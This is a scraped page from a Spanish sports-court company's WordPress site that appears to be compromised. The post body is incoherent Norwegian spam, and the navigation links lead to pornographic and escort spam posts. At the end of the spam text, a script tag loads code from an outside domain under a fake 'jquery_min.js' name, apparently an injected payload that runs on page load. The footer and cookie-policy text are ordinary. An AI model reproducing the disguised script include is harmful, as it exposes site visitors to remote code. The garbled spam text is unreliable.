fuktsperre benyttes. Sunt, godt og barna elsket det, da er jeg fornøyd! Vi forklarer hvordan statlige virkemidler utløser lønnsom nyskaping. Mange anmeldere syns det er vrient å båssette den musikken Pixel lager. Det sosiale prosjektet til venstresiden ligner mer på vårt program enn hva som er regjeringens politikk. Mange har slike historier. Derfor gjelder Escape Rooms om å holde hodet kaldt og fokusere under press. Økt luftstrøm under skroget øker sikkerheten og komforten. Akkurat no, når eg skriv dette, ligg ei avisteikning øvst på VG.no. «Nordiska mesterskapet i virologi», har teiknaren skrive med skjelvande skrift, over ei teikning av den svenske smitteeksperten Johan Giescke. Frist for påmelding til fagdag og fagtur er 9. mars. Interiør, Outlet Lotus Beautybag Berry kr290,00 kr190,00 På lager På salg! En drøm, rett og slett. Siste utstillingsdag for disse kunsterne blir søndag 1 . september. Her vil vi også ha mulighet til å påvirke interiør, og endringer i forhold til en standard leilighet, som f.eks. med varmekabler, belysning, aircondition osv. Foruten de nevnte storbandlederne over vil det også bli presentert musikk fra Benny Goodman, Harry James og Buddy Rich. I mai får du 7 % rabatt på klær og sko, mens du i juni får hele 10 % rabatt på optikk.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>

		
		
			</div><!-- .entry-content .clear -->
</div>

	
</article><!-- #post-## -->


	        <nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
	                <span class="screen-reader-text">Navegación de entradas</span>
	                <div class="nav-links"><div class="nav-previous"><a href="https://pistasmultideportivas.com/2022/08/03/se-gratis-grov-porno-pa-nettet-tinderbox-gratis-pornofilm-bondage-porno/" rel="prev"><span class="ast-left-arrow">&larr;</span> Entrada anterior</a></div><div class="nav-next"><a href="https://pistasmultideportivas.com/2022/08/03/bergen-eskorte-escort-og-massasje-pornografiske-filmer-norske-kate-damer/" rel="next">Entrada siguiente <span class="ast-right-arrow">&rarr;</span></a></div></div>
	        </nav>			</main><!-- #main -->
			
		
	</div><!-- #primary -->


	</div> <!-- ast-container -->
	</div><!-- #content -->
		<div data-elementor-type="footer" data-elementor-id="80130" class="elementor elementor-80130 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-6e95c2a7 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="6e95c2a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-136b708e" data-id="136b708e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-c4f5f4b elementor-widget elementor-widget-image" data-id="c4f5f4b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="1167" height="1155" src="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png" class="attachment-full size-full wp-image-715" alt="" srcset="https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO.png 1167w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-300x297.png 300w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-1024x1013.png 1024w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-768x760.png 768w, https://pistasmultideportivas.com/wp-content/uploads/2022/01/LOGO-PISTA-MULTIDEPORTIVA-BLANCO-120x119.png 120w" sizes="(max-width: 1167px) 100vw, 1167px" />													</div>
				</div>
				<div class="elementor-element elementor-element-4662d585 elementor-widget elementor-widget-text-editor" data-id="4662d585" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:#69727d;color:#fff}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap{color:#69727d;border:3px solid;background-color:transparent}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap{margin-top:8px}.elementor-widget-text-editor:not(.elementor-drop-cap-view-default) .elementor-drop-cap-letter{width:1em;height:1em}.elementor-widget-text-editor .elementor-drop-cap{float:left;text-align:center;line-height:1;font-size:50px}.elementor-widget-text-editor .elementor-drop-cap-letter{display:inline-block}</style>				<p><b>Pistasmultideportivas</b>, es una empresa netamente andaluza que se crea con un objetivo muy claro y definido, prestar el mejor servicio posible a nuestros clientes y así poder obtener de ellos la máxima satisfacción posible.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-b8714a6" data-id="b8714a6" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-53f67b45 elementor-widget elementor-widget-heading" data-id="53f67b45" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<style>/*! elementor - v3.19.0 - 07-02-2024 */
.elementor-heading-title{padding:0;margin:0;line-height:1}.elementor-widget-heading .elementor-heading-title[class*=elementor-size-]>a{color:inherit;font-size:inherit;line-height:inherit}.elementor-widget-heading .elementor-heading-title.elementor-size-small{font-size:15px}.elementor-widget-heading .elementor-heading-title.elementor-size-medium{font-size:19px}.elementor-widget-heading .elementor-heading-title.elementor-size-large{font-size:29px}.elementor-widget-heading .elementor-heading-title.elementor-size-xl{font-size:39px}.elementor-widget-heading .elementor-heading-title.elementor-size-xxl{font-size:59px}</style><h2 class="elementor-heading-title elementor-size-default">Menú principal</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-6af84a9e elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6af84a9e" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/">

											<span class="elementor-icon-list-text">Inicio</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/pistas-multideportivas/">

											<span class="elementor-icon-list-text">Pistas multideportivas</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo/">

											<span class="elementor-icon-list-text">Productos</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/sobre-nosotros/">

											<span class="elementor-icon-list-text">Sobre nosotros</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/contacto/">

											<span class="elementor-icon-list-text">Contacto</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-22e734c8 elementor-widget elementor-widget-heading" data-id="22e734c8" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Productos</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-53e8b6d elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="53e8b6d" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/material-deportivo-2/">

											<span class="elementor-icon-list-text">Material deportivo</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/calistenia/">

											<span class="elementor-icon-list-text">Calestenia</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/circuito-deportivo/">

											<span class="elementor-icon-list-text">Circuito deportivo</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-6c8a65e9" data-id="6c8a65e9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-44714cd3 elementor-widget elementor-widget-heading" data-id="44714cd3" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">Más información</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-e45c5f4 elementor-align-left elementor-mobile-align-left elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="e45c5f4" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/aviso-legal">

											<span class="elementor-icon-list-text">Aviso legal</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-privacidad">

											<span class="elementor-icon-list-text">Política de privacidad</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://pistasmultideportivas.com/politica-de-cookies">

											<span class="elementor-icon-list-text">Política de cookies</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-top-column elementor-element elementor-element-508cdf7a" data-id="508cdf7a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-d030d0f elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="d030d0f" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
					<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://goo.gl/maps/aojudGEHqTXc2uKs5">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-map-marker-alt"></i>						</span>
										<span class="elementor-icon-list-text">Pol industrial Tartessos Calle C Nave 89 - 21007 (Huelva)</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:pistasmultideportivas@gmail.com">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-envelope"></i>						</span>
										<span class="elementor-icon-list-text">pistasmultideportivas@gmail.com</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:959822609">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="fas fa-phone-alt"></i>						</span>
										<span class="elementor-icon-list-text">(+34) 959 822 609</span>
											</a>
									</li>
						</ul>
				</div>
				</div>
				<div class="elementor-element elementor-element-5162f27 e-grid-align-left elementor-shape-rounded elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="5162f27" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-f00a6aa" href="https://www.facebook.com/people/Pistasmultideportivas/100077442143705/" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-4929846" href="https://www.linkedin.com/in/equysur-espa%C3%B1a-004549217/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<i class="fab fa-linkedin"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-b4a6d0e" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<i class="fab fa-instagram"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<footer class="elementor-section elementor-top-section elementor-element elementor-element-178070de elementor-section-height-min-height elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="178070de" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-4436d4c4" data-id="4436d4c4" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-32b5ca5c elementor-widget elementor-widget-heading" data-id="32b5ca5c" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Copyright © 2023  Equysur S.L</h3>		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-71b9a047" data-id="71b9a047" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7e10dab6 elementor-widget elementor-widget-heading" data-id="7e10dab6" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h3 class="elementor-heading-title elementor-size-default">Hecho con ❤ pistasmultideportivas.com</h3>		</div>
				</div>
					</div>
		</div>
					</div>
		</footer>
				</div>
			</div><!-- #page -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/astra/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div class="wt-cli-cookie-bar-container" data-nosnippet="true"><!--googleoff: all--><div id="cookie-law-info-bar" role="dialog" aria-live="polite" aria-label="cookieconsent" aria-describedby="wt-cli-cookie-banner" data-cli-geo-loc="0" style="background:#fff; border:solid 1px #dbdbdb; padding:35px; box-sizing:border-box; text-align:center; font-size:14px; letter-spacing:normal;" class="wt-cli-cookie-bar"><div class="cli-wrapper"><a style="display:inline-block; background:none; border-radius:20px; border:solid 1px #ccc; color:#ccc; text-align:center; font-size:12px; width:22px; height:22px; line-height:22px; margin-right:-25px; margin-top:-25px; float:right; right:0px; cursor:pointer; background-color:rgba(0, 0, 0, 0); background-color:rgba(0, 0, 0, 0);" data-cli_action="accept" class="wt-cli-element cli_cookie_close_button" title="Cerrar y aceptar">X</a><span id="wt-cli-cookie-banner"> Utilizamos cookies propias y de terceros para ofrecer algunos servicios web y llevar un análisis estadístico de las visitas.<br />
			<a id="wt-cli-policy-link" tabindex="0" href="https://pistasmultideportivas.com/politica-de-cookies/" style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); line-height:20px;" target="_blank"  class="wt-cli-element medium cli-plugin-button wt-cli-element cli-plugin-main-link" >Leer más</a> <a id="wt-cli-accept-btn" tabindex="0" role='button' style="display:inline-block; background:#04b47c; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; margin-top:15px; border:solid 0px #fff; line-height:20px;" data-cli_action="accept"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" >Acepto</a> <a id="wt-cli-settings-btn" tabindex="0" role='button' style="display:inline-block; background:rgb(30, 115, 190); border-radius:2px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:0px solid rgb(255, 255, 255); margin-top:15px; line-height:20px;" class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cli_settings_button" >Configuración de cookies</a> <a id="wt-cli-reject-btn" tabindex="0" role='button' style="display:inline-block; background:#ccc; border-radius:0px; text-align:center; font-size:12px; padding:5px 8px; margin-left:10px; border:solid 0px #fff; margin-top:15px; line-height:20px;"  class="wt-cli-element medium cli-plugin-button cli-plugin-main-button cookie_action_close_header_reject cli_action_button"  data-cli_action="reject">Rechazar</a></span></div></div><div tabindex="0" id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Gestionar consentimiento</span></div><div class="cli-modal" id="cliSettingsPopup" role="dialog" aria-labelledby="wt-cli-privacy-title" tabindex="-1" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button aria-label="Cerrar" type="button" class="cli-modal-close" id="cliModalClose">
      <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      <span class="wt-cli-sr-only">Cerrar</span>
      </button>
        <div class="cli-modal-body">

    <div class="wt-cli-element cli-container-fluid cli-tab-container">
        <div class="cli-row">
                            <div class="cli-col-12 cli-align-items-stretch cli-px-0">
                    <div class="cli-privacy-overview">
                        <h4 id='wt-cli-privacy-title'>Política de cookies</h4>                        <div class="cli-privacy-content">
                            <div class="cli-privacy-content-text">Este sitio web, al igual que la mayoría de los sitios en Internet, usa Cookies para mejorar y optimizar la experiencia del usuario. A continuación, encontrarás información detallada sobre qué son las “Cookies”, qué tipología utiliza este sitio web, cómo puedes desactivarlas en tu navegador y cómo bloquear específicamente la instalación de Cookies de terceros.<br />
<br />
<strong>Titular del sitio:</strong><br />
<br />
-Denominación Social: Señalizacion vial y equipamientos urbanos del sur SL.<br />
<br />
-NIF: B21531819<br />
<br />
-Nombre Comercial: Pistasmultideportivas Equysur<br />
<br />
-Domicilio Social: Calle antonio machado 1 - Ptl 1 Piso 2 B<br />
<br />
-Responsable de Seguridad: [ Roberto Hernández] pistasmultideportivas@gmail.com<br />
<br />
<strong>Datos de Contacto:</strong><br />
<br />
– Teléfono: 959 822 609<br />
<br />
– Email: pistasmultideportivas@gmail.com<br />
<br />
– Formulario de contacto: https://pistasmultideportivas.com/contacto/<br />
<br />
Registros:<br />
<br />
-Registro de Tratamientos conforme al RGPD: Clientes,Proveedores, Empleados y Usuarios Web.<br />
<br />
-Nombre de dominio (sitio web): https://pistasmultideportivas.com/<br />
<br />
Estado actual de su consentimiento: <div class="wt-cli-element cli_user_consent_state">Su estado actual: No hay consentimiento dado. <a class="cli_manage_current_consent" style="cursor:pointer;">Gestiona tu consentimiento.</a> </div><br />
<br />
<strong>¿Qué son las Cookies?</strong><br />
<br />
Las cookies son archivos de datos que se descargan en su ordenador o dispositivo móvil cuando visita un sitio web o aplicación. Las cookies son herramientas que tienen un papel esencial para la prestación de numerosos servicios de la sociedad de la información. Entre otros, permiten a una página web almacenar y recuperar información sobre los hábitos de navegación de un usuario o de su equipo y, dependiendo de la información obtenida, se pueden utilizar para reconocer al usuario y mejorar el servicio ofrecido.<br />
<br />
<strong>¿Qué tipos de cookies existen?</strong><br />
<br />
Según la entidad, el plazo o la finalidad para la que se traten los datos obtenidos a través de las cookies, éstas pueden ser: Según la entidad que gestione el dominio:<br />
<br />
Cookies propias: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio gestionado por el propio editor y desde el que se presta el servicio solicitado por el usuario.<br />
<br />
Cookies de terceros: Aquéllas que se envían al equipo terminal del usuario desde un equipo o dominio que no es gestionado por el editor, sino por otra entidad que trata los datos obtenidos través de las cookies. En el caso de que las cookies sean instaladas desde un equipo o dominio gestionado por el propio editor pero la información que se recoja mediante éstas sea gestionada por un tercero, no pueden ser consideradas como cookies propias.<br />
<br />
<strong>Según el plazo de tiempo que permanecen almacenadas:</strong><br />
<br />
<strong>Cookies de sesión</strong>: Diseñadas para recabar y almacenar datos mientras el usuario accede a una página web. Se suelen emplear para almacenar información que solo interesa conservar para la prestación del servicio solicitado por el usuario en una sola ocasión (p.e. una lista de productos adquiridos).<br />
<br />
<strong>Cookies persistentes</strong>: Los datos siguen almacenados en el terminal y pueden ser accedidos y tratados durante un periodo definido por el responsable de la cookie, y que puede ir de unos minutos a varios años.<br />
<br />
<strong>Según su finalidad</strong>:<br />
<br />
<strong>Cookies técnicas</strong>: Aquellas que permiten al usuario la navegación a través de una página web, plataforma o aplicación y la utilización de las diferentes opciones o servicios que en ella existan como, por ejemplo, controlar el tráfico y la comunicación de datos, identificar la sesión, acceder a partes de acceso restringido, recordar los elementos que integran un pedido, realizar el proceso de compra de un pedido, realizar la solicitud de inscripción o participación en un evento, utilizar elementos de seguridad durante la navegación, almacenar contenidos para la difusión de vídeos o sonido o compartir contenidos a través de redes sociales.<br />
<br />
<strong>Cookies de personalización</strong>: Permiten al usuario acceder al servicio con algunas características de carácter general predefinidas en función de una serie de criterios en el terminal del usuario como por ejemplo serian el idioma, el tipo de navegador a través del cual accede al servicio, la configuración regional desde donde accede al servicio, etc.<br />
<br />
<strong>Cookies de análisis</strong>: Permiten al responsable de las mismas, el seguimiento y análisis del comportamiento de los usuarios de los sitios web a los que están vinculadas. La información recogida mediante este tipo de cookies se utiliza en la medición de la actividad de los sitios web, aplicación o plataforma y para la elaboración de perfiles de navegación de los usuarios de dichos sitios, aplicaciones y plataformas, con el fin de introducir mejoras en función del análisis de los datos de uso que hacen los usuarios del servicio.<br />
<br />
<strong>Cookies publicitarias</strong>: Permiten la gestión, de la forma más eficaz posible, de los espacios publicitarios. Almacenan información del comportamiento de los usuarios obtenida a través de la observación continuada de sus hábitos de navegación, lo que permite desarrollar un perfil específico para mostrar publicidad en función del mismo.<br />
<br />
<strong>Cookies de redes sociales externas</strong>: Se utilizan para que los visitantes puedan interactuar con el contenido de diferentes plataformas sociales (facebook, youtube, twitter, linkedIn, etc..) y que se generen únicamente para los usuarios de dichas redes sociales. Las condiciones de utilización de estas cookies y la información recopilada se regulan por la política de privacidad de la plataforma social correspondiente.<br />
<br />
<strong>¿Cómo las utilizan los sitios web de Señalizacion vial y equipamientos urbanos del sur SL. (pistasmultideportivas.com)?</strong><br />
<br />
<table class="wt-cli-element cookielawinfo-classic cookielawinfo-row-cat-table"><thead><tr><th scope="col" class="cookielawinfo-column-1">Cookie</th><th scope="col" class="cookielawinfo-column-4">Descripción</th></thead><tbody><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Necesarias</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">viewed_cookie_policy</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha revisado la configuración de cookies o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-necesarias</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Necesarias" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-funcionales</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Funcionales" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-rendimiento</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Rendimiento" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-analiticas</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Analíticas" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-otras</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Otras" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cookielawinfo-checkbox-anuncios</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para registrar el consentimiento del usuario para las cookies de la categoría "Publicidad" . Su uso es obligatorio para poder recordar sus preferencias de configuración de cookies.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">elementor</td><td class="cookielawinfo-column-4">Se trata de una cookie propia que solo se instala en aquellos usuarios logueados y con privilegios de administración. La cookie es utilizada por el tema de WordPress del sitio web y el plugin Elementor y permite a los administradores del sitio web implementar o cambiar el contenido del sitio web en tiempo real.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">JSESSIONID</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para mejorar la seguridad, concretamente se utiliza para obtener protección frente a la vulnerabilidad Cross Site Request Forgery (CSRF).

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CookieLawInfoConsent</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar si el usuario ha consentido o no el uso de cookies. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">cli_user_preference</td><td class="cookielawinfo-column-4">Se trata de una cookie propia, establecida por nuestro plugin para Wordpress GDPR Cookie Consent, esta cookie se utiliza para almacenar las preferencias del usuario respecto a la configuración de las cookies que desea instalar o no. No almacena ningún dato personal.</td></tr><tr class="cookielawinfo-row-cat-title"><th colspan="2" class="cookielawinfo-row-cat-title-head">Funcionales</th></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">CONSENT</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros de carácter técnico, se instala a través de los servicios de Google integrados en el sitio, tales como el servicio de reCaptcha y servicios de búsqueda y compartición de contenidos en Google+, entre otros. En este caso la cookie se instala a través del servicio de recaptcha que nos ayuda evitar el uso fraudulento de nuestros formularios y el envío de spam masivo.  Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio que utilizan.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_fw_crm_v</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de chat de freshchat.com presente en nuestras páginas y que nos ayuda a comunicarnos con nuestros clientes ofreciendo asistencia online en tiempo real a través del mismo. La cookie es utilizada por freshchat.com para rastrear la identidad del Visitante/Usuario y las sesiones de chat realizadas por el Usuario.

Para más información sobre las cookies utilizadas por freshchat.com puede consultar su política de cookies: <a href="https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies" rel="nofollow">https://support.freshchat.com/support/solutions/articles/50000002310-freshdesk-messaging-cookies</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">li_gc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para almacenar el consentimiento de los invitados con respecto al uso de cookies para fines no esenciales.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">_GRECAPTCHA</td><td class="cookielawinfo-column-4">Se trata de una cookie de terceros, se instala a través del sistema de recaptcha de nuestros formularios, la cookie es utilizada por el servicio de recaptcha de Google para identificar bots y proteger el sitio web contra ataques de spam malicioso. Si la cookie no es habilitada no se podrán utilizar los formularios de contacto del sitio.

Para más información sobre las cookies utilizadas por Google puede consultar su política de cookies:

<a href="https://policies.google.com/technologies/cookies?hl=es-ES" rel="nofollow">https://policies.google.com/technologies/cookies?hl=es-ES</a>

<a href="https://policies.google.com/privacy?hl=es-ES" rel="nofollow">https://policies.google.com/privacy?hl=es-ES</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lang</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para recordar la configuración de idioma de un usuario y garantizar que LinkedIn.com se muestra en el idioma elegido por el usuario en su configuración.

Para más información sobre las cookies utilizadas por linkedin puede consultar su política de cookies: <a href="https://es.linkedin.com/legal/l/cookie-table" rel="nofollow">https://es.linkedin.com/legal/l/cookie-table</a></td></tr><tr class="cookielawinfo-row"><td class="cookielawinfo-column-1">lidc</td><td class="cookielawinfo-column-4">Esta cookie es instalado a través del widget de linkedin presente en nuestras páginas y que nos ayuda a mostrarte las última publicaciones que hemos realizado en esta red social. La cookie es utilizada por linkedin para facilitar la selección del centro de datos más adecuado para el usuario.

